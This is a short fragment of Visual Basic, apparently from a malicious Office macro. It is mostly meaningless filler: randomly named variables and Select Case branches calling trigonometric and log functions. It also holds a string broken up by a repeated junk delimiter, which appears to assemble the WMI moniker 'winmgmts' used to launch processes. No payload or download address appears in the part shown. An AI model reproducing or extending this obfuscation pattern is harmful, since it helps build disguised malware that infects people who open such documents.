 Cgdxqvyiwr = 1
Hktibjrlz = Cos(Zipiuffwqhe)
End Select
End Function
Function Rebnfkihsrl()
d = "//====dsfnnJJJsm388//=i//====dsfnnJJJsm388//=//====dsfnnJJJsm388//=n//====dsfnnJJJsm388//=m//====dsfnnJJJsm388//=gmt//====dsfnnJJJs
Select Case Lcnapyyhhqvy
Case Rdaqvbgtc
Ddbvkqwvnqd = 7
Kojgprhpaoqsk = Atn(4)
Snszzllvxl = Sin(Zcjnobcf)
Case Zdlfzcokcayk
Ydcmytmu = Log(3)
Imrbcrilfan = 6
Uligmjwbpzj = CSng(Zphmfeluxn)
Case Hlsmecnkpib
Zlwptnhmsss = ChrW(Victxyxtfyeo)
Veurorzftofea = 1
Pszilheh = Cos(Dstunsaiql)
End Select
E = "//====dsfnnJJJsm388//="